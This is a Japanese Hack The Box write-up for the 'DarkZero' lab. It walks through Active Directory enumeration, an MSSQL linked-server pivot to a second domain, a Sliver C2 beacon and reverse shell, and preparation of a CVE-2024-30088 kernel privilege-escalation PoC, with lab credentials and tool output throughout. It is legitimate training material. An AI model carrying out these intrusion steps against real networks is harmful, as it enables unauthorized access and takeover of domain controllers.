初めに
本記事は Hack The Box(以下リンク参照) の「DarkZero」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
初期探索
ポートスキャン
┌──(kali㉿kali)-[~/Desktop]
└─$ rustscan -a 10.10.11.89 --top
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.89:53
Open 10.10.11.89:88
Open 10.10.11.89:135
Open 10.10.11.89:139
Open 10.10.11.89:389
Open 10.10.11.89:445
Open 10.10.11.89:464
Open 10.10.11.89:593
Open 10.10.11.89:636
Open 10.10.11.89:1433
Open 10.10.11.89:2179
Open 10.10.11.89:3268
Open 10.10.11.89:3269
Open 10.10.11.89:5985
Open 10.10.11.89:9389
Open 10.10.11.89:49666
Open 10.10.11.89:49664
Open 10.10.11.89:49689
Open 10.10.11.89:49688
Open 10.10.11.89:49909
Open 10.10.11.89:49950
Open 10.10.11.89:49984
Open 10.10.11.89:62943
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 07:22 EDT
Initiating Ping Scan at 07:22
Scanning 10.10.11.89 [4 ports]
Completed Ping Scan at 07:22, 0.21s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 07:22
Scanning darkzero.htb (10.10.11.89) [23 ports]
Discovered open port 445/tcp on 10.10.11.89
Discovered open port 53/tcp on 10.10.11.89
Discovered open port 135/tcp on 10.10.11.89
Discovered open port 5985/tcp on 10.10.11.89
Discovered open port 49666/tcp on 10.10.11.89
Discovered open port 3268/tcp on 10.10.11.89
Discovered open port 49689/tcp on 10.10.11.89
Discovered open port 139/tcp on 10.10.11.89
Discovered open port 1433/tcp on 10.10.11.89
Discovered open port 3269/tcp on 10.10.11.89
Discovered open port 389/tcp on 10.10.11.89
Discovered open port 49688/tcp on 10.10.11.89
Discovered open port 2179/tcp on 10.10.11.89
Discovered open port 593/tcp on 10.10.11.89
Discovered open port 62943/tcp on 10.10.11.89
Discovered open port 49984/tcp on 10.10.11.89
Discovered open port 9389/tcp on 10.10.11.89
Discovered open port 636/tcp on 10.10.11.89
Discovered open port 49950/tcp on 10.10.11.89
Discovered open port 464/tcp on 10.10.11.89
Discovered open port 88/tcp on 10.10.11.89
Discovered open port 49664/tcp on 10.10.11.89
Discovered open port 49909/tcp on 10.10.11.89
Completed SYN Stealth Scan at 07:22, 0.49s elapsed (23 total ports)
Nmap scan report for darkzero.htb (10.10.11.89)
Host is up, received echo-reply ttl 127 (0.21s latency).
Scanned at 2025-10-15 07:22:06 EDT for 1s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
2179/tcp open vmrdp syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49688/tcp open unknown syn-ack ttl 127
49689/tcp open unknown syn-ack ttl 127
49909/tcp open unknown syn-ack ttl 127
49950/tcp open unknown syn-ack ttl 127
49984/tcp open unknown syn-ack ttl 127
62943/tcp open unknown syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.80 seconds
Raw packets sent: 27 (1.164KB) | Rcvd: 27 (1.684KB
WindowsのPortが開いている。HTTP系のブラウザを扱うサービスはなさそう。AD環境ぽい。
ドメイン情報収集
ldapのスクリプトも回してさっとAD環境の情報を取得する。
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -p 389 -n -Pn --script ldap-rootdse 10.10.11.89
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-01 07:36 EST
Nmap scan report for 10.10.11.89
Host is up (0.20s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 10
| rootDomainNamingContext: DC=darkzero,DC=htb
| ldapServiceName: darkzero.htb:dc01$@DARKZERO.HTB
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: MaxPreAuthReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedLDAPPolicies: SecurityDescriptorWarningSize
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=darkzero,DC=htb
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=darkzero,DC=htb
| schemaNamingContext: CN=Schema,CN=Configuration,DC=darkzero,DC=htb
| namingContexts: DC=darkzero,DC=htb
| namingContexts: CN=Configuration,DC=darkzero,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=darkzero,DC=htb
| namingContexts: DC=DomainDnsZones,DC=darkzero,DC=htb
| namingContexts: DC=ForestDnsZones,DC=darkzero,DC=htb
| isSynchronized: TRUE
| highestCommittedUSN: 151709
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=darkzero,DC=htb
| dnsHostName: DC01.darkzero.htb
| defaultNamingContext: DC=darkzero,DC=htb
| currentTime: 20251201193621.0Z
|_ configurationNamingContext: CN=Configuration,DC=darkzero,DC=htb
Service Info: Host: DC01; OS: Windows
Nmap done: 1 IP address (1 host up) scanned in 1.24 seconds
darkzero.htbのドメイン情報を掴むことが出来た。この情報を/etc/hostsに以下のように登録しておく。
10.10.11.89 darkzero.htb
また、クレデンシャル情報が渡されるか確認してみた。
これを利用していく形だと思われる。
SMB列挙
上記クレデンシャルを使って認証できるかを確認しつつ、共有階層を探してみる。
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.89 -u john.w -p 'RFulUtONCOL!' --shares
SMB 10.10.11.89 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.89 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.10.11.89 445 DC01 [*] Enumerated shares
SMB 10.10.11.89 445 DC01 Share Permissions Remark
SMB 10.10.11.89 445 DC01 ----- ----------- ------
SMB 10.10.11.89 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.89 445 DC01 C$ Default share
SMB 10.10.11.89 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.89 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.89 445 DC01 SYSVOL READ Logon server share
特段なし。
AD列挙

Bloodhoundで列挙しておきます。
┌──(kali㉿kali)-[~/Desktop]
└─$ bloodhound-ce-python -c all -u john.w -p 'RFulUtONCOL!' -d darkzero.htb -ns 10.10.11.89 --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: darkzero.htb
イニシャルアクセス
AD Abuse
とりあえずAasreproast、Kerberoastingなどを確認してみる。
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc ldap dc01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --asreproast asreproast2.out
LDAP 10.10.11.89 389 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
LDAPS 10.10.11.89 636 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
LDAPS 10.10.11.89 636 DC01 No entries found!
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc ldap dc01.darkzero.htb -u john.w -p 'RFulUtONCOL!' --kerberoasting kerberoasting.out
LDAP 10.10.11.89 389 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
LDAPS 10.10.11.89 636 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
LDAPS 10.10.11.89 636 DC01 [*] Skipping disabled account: krbtgt
LDAPS 10.10.11.89 636 DC01 [*] Total of records returned 0
特段なし。
GPPも確認してみる。
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb dc01.darkzero.htb -u john.w -p 'RFulUtONCOL!' -M gpp_password
SMB 10.10.11.89 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.89 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.10.11.89 445 DC01 [*] Enumerated shares
SMB 10.10.11.89 445 DC01 Share Permissions Remark
SMB 10.10.11.89 445 DC01 ----- ----------- ------
SMB 10.10.11.89 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.89 445 DC01 C$ Default share
SMB 10.10.11.89 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.89 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.89 445 DC01 SYSVOL READ Logon server share
GPP_PASS... 10.10.11.89 445 DC01 [+] Found SYSVOL share
GPP_PASS... 10.10.11.89 445 DC01 [*] Searching for potential XML files containing passwords
SMB 10.10.11.89 445 DC01 [*] Started spidering
SMB 10.10.11.89 445 DC01 [*] Spidering .
SMB 10.10.11.89 445 DC01 [*] Done spidering (Completed in 12.713560104370117)
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb dc01.darkzero.htb -u john.w -p 'RFulUtONCOL!' -M gpp_autologin
SMB 10.10.11.89 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.89 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.10.11.89 445 DC01 [*] Enumerated shares
SMB 10.10.11.89 445 DC01 Share Permissions Remark
SMB 10.10.11.89 445 DC01 ----- ----------- ------
SMB 10.10.11.89 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.89 445 DC01 C$ Default share
SMB 10.10.11.89 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.89 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.89 445 DC01 SYSVOL READ Logon server share
GPP_AUTO... 10.10.11.89 445 DC01 [+] Found SYSVOL share
GPP_AUTO... 10.10.11.89 445 DC01 [*] Searching for Registry.xml
SMB 10.10.11.89 445 DC01 [*] Started spidering
SMB 10.10.11.89 445 DC01 [*] Spidering .
SMB 10.10.11.89 445 DC01 [*] Done spidering (Completed in 13.178398847579956)

MSSQL
MSSQLへの高権限があるのか試してみる。
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-mssqlclient darkzero.htb/john.w:'RFulUtONCOL!'@10.10.11.89 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (darkzero\john.w guest@master)> enable_xp_cmdshell
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (darkzero\john.w guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (darkzero\john.w guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
SQL (darkzero\john.w guest@master)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
------------------ -------- --------- --------- ------------- ---------- -----
dbo db_owner sa master dbo b'1 ' b'01'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
SQL (darkzero\john.w guest@master)> enum_owner
Database Owner
-------- -----
master sa
tempdb sa
model sa
msdb sa
SQL (darkzero\john.w guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
----------------- --------------- --------------- ------------
DC02.darkzero.ext darkzero\john.w 0 dc01_sql_svc
むむ?リンクがある。しかも別ドメイン。
リンク先のログインもdc01_sql_svcでマッピングがされているので権限がありそう。
リンク先でコマンドが打てるか確認してみる。
あ、いけそう。
コマンドを打ってみる。
SQL (darkzero\john.w guest@master)> use_link "DC02.darkzero.ext";
SQL >"DC02.darkzero.ext"; (dc01_sql_svc dbo@master)>

いけた。これでシェルゲットだわ。
Sliverのビーコンを送り込んでシェルをゲットする。
[server] sliver (mybe) > sharpview -- Get-Domain
[*] sharpview output:
Forest : darkzero.ext
DomainControllers : {DC02.darkzero.ext}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : DC02.darkzero.ext
RidRoleOwner : DC02.darkzero.ext
InfrastructureRoleOwner : DC02.darkzero.ext
Name : darkzero.ext
とれた!
ドメインが違う....?なんこれ?
権限昇格
情報収集
適当にnc.exeでリバースシェルを張ってwinPeasを回してみる。
PS C:\Users\svc_sql\Desktop> C:\Windows\Temp\winPEASany.exe
C:\Windows\Temp\winPEASany.exe
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis' or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((
((((((((((((********************/#######(((((((((((
((((((((******************/@@@@@/****######((((((((((
((((((********************@@@@@@@@@@/***,####((((((((((
(((((********************/@@@@@%@@@@/********##(((((((((
(((############*********/%@@@@@@@@@/************((((((((
((##################(/******/@@@@@/***************((((((
((#########################(/**********************(((((
((##############################(/*****************(((((
((###################################(/************(((((
((#######################################(*********(((((
((#######(,.***.,(###################(..***.*******(((((
((#######*(#####((##################((######/(*****(((((
((###################(/***********(##############()(((((
(((#####################/*******(################)((((((
((((############################################)((((((
(((((##########################################)(((((((
((((((########################################)(((((((
((((((((####################################)((((((((
(((((((((#################################)(((((((((
((((((((((##########################)(((((((((
((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((((((((((((
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own devices and/or with the device owner's permission.
WinPEAS-ng by @hacktricks_live
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Learn Cloud Hacking : training.hacktricks.xyz |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
[+] Legend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
You can find a Windows local PE Checklist here: https://book.hacktricks.wiki/en/windows-hardening/checklist-windows-privilege-escalation.html
Creating Dynamic lists, this could take a while, please wait...
- Loading sensitive_files yaml definitions file...
- Loading regexes yaml definitions file...
- Checking if domain...
- Getting Win32_UserAccount info...
- Creating current user groups list...
- Creating active users list (local only)...
- Creating disabled users list...
- Admin users list...
- Creating AppLocker bypass list...
- Creating files/directories list for search...
何もない。sharpupで確認してみる。
[server] sliver (mybe) > sharpup -- audit
[*] sharpup output:
=== SharpUp: Running Privilege Escalation Checks ===
[!] Modifialbe scheduled tasks were not evaluated due to permissions.
[-] Not vulnerable to any of the 15 checked modules.
[*] Completed Privesc Checks in 2 seconds
何もない。bloodhoundで列挙してみると、証明書サービスがあったので適当に確認してみた。
[server] sliver (mybe) > certify -- find /vulnerable
[*] certify output:
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=darkzero,DC=ext'
[*] Listing info about the Enterprise CA 'darkzero-ext-DC02-CA'
Enterprise CA Name : darkzero-ext-DC02-CA
DNS Hostname : DC02.darkzero.ext
FullName : DC02.darkzero.ext\darkzero-ext-DC02-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=darkzero-ext-DC02-CA, DC=darkzero, DC=ext
Cert Thumbprint : 56B26E2CB5DD40283F32A80A07D637782F557F95
Cert Serial : 1643389103EC9DA6407DCE3E015ECD07
Cert Start Date : 7/29/2025 7:17:46 AM
Cert End Date : 7/29/2035 7:27:43 AM
Cert Chain : CN=darkzero-ext-DC02-CA,DC=darkzero,DC=ext
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates darkzero-ext\Domain Admins S-1-5-21-1969715525-31638512-2552845157-512
Allow ManageCA, ManageCertificates darkzero-ext\Enterprise AdminsS-1-5-21-1969715525-31638512-2552845157-519
Enrollment Agent Restrictions : None
特段何も出てこなかった。

とりあえずOS versionでも確認してみるか。
[server] sliver (mybe) > execute -o systeminfo
[*] Output:
Host Name: DC02
OS Name: Microsoft Windows Server 2022 Datacenter
OS Version: 10.0.20348 N/A Build 20348
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00454-70295-72962-AA965
Original Install Date: 7/29/2025, 5:57:54 AM
System Boot Time: 10/15/2025, 10:01:40 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.1, 11/21/2024
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 594 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 1,565 MB
Virtual Memory: In Use: 1,634 MB
Page File Location(s): C:\pagefile.sys
Domain: darkzero.ext
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.16.20.2
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
[server] sliver (mybe) > execute -o powershell (Get-ItemProperty \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\").UBR
[*] Output:
2113
[server] sliver (mybe) >
20348.2113を調べてみる。悪用可能かどうかの観点が入るEPSSでソートすると良い。
CVE-2024-30088を調べてみる!
CVE-2024-30088
ざっくり調べるとカーネル系の脆弱性のようだ。
POCがあるので利用してみる。
VisualStudioを使ってるPOCだったのでWindwosで作業する。
POCの中身を適当にSliverのビーコンに差し替える。
